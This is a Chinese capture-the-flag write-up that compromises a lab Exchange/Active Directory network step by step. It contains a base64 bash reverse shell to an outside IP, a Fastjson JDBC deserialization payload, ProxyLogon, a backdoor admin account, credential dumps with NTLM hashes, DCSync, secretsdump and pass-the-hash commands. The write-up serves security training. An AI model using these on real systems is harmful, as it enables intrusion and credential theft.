Exchange
flag01
信息收集

39.98.124.26:8000/login.html
有一个Lumia ERP V2.3
有信息泄露

md5解密后是123456,后台账号
admin
123456
没什么后台漏洞,起MySQL_Fake_Server打jdbc
外网打点
config
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| {
"config":{
"ysoserialPath":"ysoserial-all.jar",
"javaBinPath":"java",
"fileOutputDir":"./fileOutput/",
"displayFileContentOnScreen":true,
"saveToFile":true
},
"fileread":{
},
"yso":{
"Jdk8u442":["Jdk8u442","calc"],
"cc6":["CommonsCollections6","bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC82Mi4yMzQuODIuMTExLzk5OTkgMD4mMQ==}|{base64,-d}|{bash,-i}"]
}
}
|
exp
1
2
3
4
5
| { "name": { "@type": "java.lang.AutoCloseable", "@type": "com.mysql.jdbc.JDBC4Connection", "hostToConnectTo": "62.234.82.111", "portToConnectTo": 3306, "info": { "user": "cc6", "password": "pass", "statementInterceptors": "com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor", "autoDeserialize": "true", "NUM_HOSTS": "1" } }
# url编码
%7B%20%22name%22:%20%7B%20%22@type%22:%20%22java.lang.AutoCloseable%22,%20%22@type%22:%20%22com.mysql.jdbc.JDBC4Connection%22,%20%22hostToConnectTo%22:%20%2262.234.82.111%22,%20%22portToConnectTo%22:%203306,%20%22info%22:%20%7B%20%22user%22:%20%22cc6%22,%20%22password%22:%20%22pass%22,%20%22statementInterceptors%22:%20%22com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor%22,%20%22autoDeserialize%22:%20%22true%22,%20%22NUM_HOSTS%22:%20%221%22%20%7D%20%7D
|
最终payload
1
| url/user/list?search=%7B%20%22name%22:%20%7B%20%22@type%22:%20%22java.lang.AutoCloseable%22,%20%22@type%22:%20%22com.mysql.jdbc.JDBC4Connection%22,%20%22hostToConnectTo%22:%20%2262.234.82.111%22,%20%22portToConnectTo%22:%203306,%20%22info%22:%20%7B%20%22user%22:%20%22cc6%22,%20%22password%22:%20%22pass%22,%20%22statementInterceptors%22:%20%22com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor%22,%20%22autoDeserialize%22:%20%22true%22,%20%22NUM_HOSTS%22:%20%221%22%20%7D%20%7D
|

flag02
上传工具包

172.22.3.2 DC
172.22.3.9 EXCO
172.22.3.12 入口机
172.22.3.26 PC
访问EXCO,发现是outlook

直接打Proxylogon

打完弹一个管理的shell
创建用户进去
net user dog qwer1234! /add
net localgroup administrators dog /add
需要用如下rdp
/dog
qwer1234!
可拿flag02
flag03&04
上传猕猴桃跑一下信息


一共俩用户有用
1
2
3
4
5
| * Username : Zhangtong
* Domain : XIAORANG
* NTLM : 22c7f81993e96ac83ac2f3f1903de8b4
* SHA1 : 4d205f752e28b0a13e7a2da2a956d46cb9d9e01e
* DPAPI : ed14c3c4ef895b1d11b04fb4e56bb83b
|
1
2
3
4
| * Username : XIAORANG-EXC01$
* Domain : XIAORANG
* NTLM : 5d9dce8fa3425a3ddbfff072f297e2a2
* SHA1 : db14ec025f215dea38f7854393851fd9d2e1e11e
|
DCSync
因为EXC01机器账户默认对域内成员具有writeDacl权限,这个权限允许身份修改指定对象ACL,所以可以给Zhangtong修改个DCSync,相当于用于域管权限,然后就可以抓域控哈希了。
1
| proxychains python dacledit.py xiaorang.lab/XIAORANG-EXC01\$ -hashes :5d9dce8fa3425a3ddbfff072f297e2a2 -action write -rights DCSync -principal Zhangtong -target-dn "DC=xiaorang,DC=lab" -dc-ip 172.22.3.2
|

利用利用Impacket项目中的secretsdump工具,可以在非域内机器上执行攻击操作,只需要攻击者机器可达域网络环境即可。
使用域管账号明文密码远程导出域内所有用户 Hash
1
| proxychains python secretsdump.py xiaorang.lab/Zhangtong@172.22.3.2 -hashes :22c7f81993e96ac83ac2f3f1903de8b4 -just-dc
|
拿到域管hash

存一下域管 EXCO和lumia的hash,后面发现26的pc是lumia的机器
xiaorang.lab\Administrator:500:aad3b435b51404eeaad3b435b51404ee:7acbc09a6c0efd81bfa7d5a1d4238beb:::
xiaorang.lab\Lumia:1146:aad3b435b51404eeaad3b435b51404ee:862976f8b23c13529c2fb1428e710296:::
XIAORANG-EXC01$:1103:aad3b435b51404eeaad3b435b51404ee:5d9dce8fa3425a3ddbfff072f297e2a2:::
1
| proxychains python3 smbexec.py -hashes :7acbc09a6c0efd81bfa7d5a1d4238beb xiaorang.lab/administrator@172.22.3.2 -codec gbk
|
这里 flag名字是flag.txt 不是flag04.txt?

最后剩下一台172.22.3.26的PC
找不到flag
创建个用户rdp一下

PTH
看到lumia里有flag.docx但是需要密码
从邮箱里download
https://github.com/Jumbo-WJB/PTH_Exchange
1
| proxychains python3 pthexchange.py --target https://172.22.3.9/ --username Lumia --password '00000000000000000000000000000000:862976f8b23c13529c2fb1428e710296' --action Download
|
